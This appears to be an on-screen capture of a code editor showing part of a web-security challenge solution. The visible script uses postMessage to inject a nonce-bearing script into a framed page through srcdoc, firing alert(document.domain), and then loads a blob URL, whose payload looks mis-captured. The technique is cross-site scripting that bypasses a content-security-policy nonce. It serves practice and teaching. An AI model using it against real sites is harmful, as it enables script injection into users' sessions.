 a.js
a.html
b.html
16
17 function sendMessage(nonce) {
18 let challenge = document.getElementById('challenge');
19 challenge.contentWindow.postMessage({
20 action: 'set',
21 element: '#ball',
22 attr: 'srcdoc',
23 value: '<script nonce="' + nonce + '">parent.alert(document.domain)<\/script>'
24 }, '*');
25 }
26
27 function exploit() {
28 let payload = "Subscribe"
29 let blob = URL.createObjectURL(new Blob([payload], { type: 'text/html' }));
30 challenge.contentWindow.frames[0].location = blob
31 }
32 </script>
.* Aa “” Find:
AB Replace: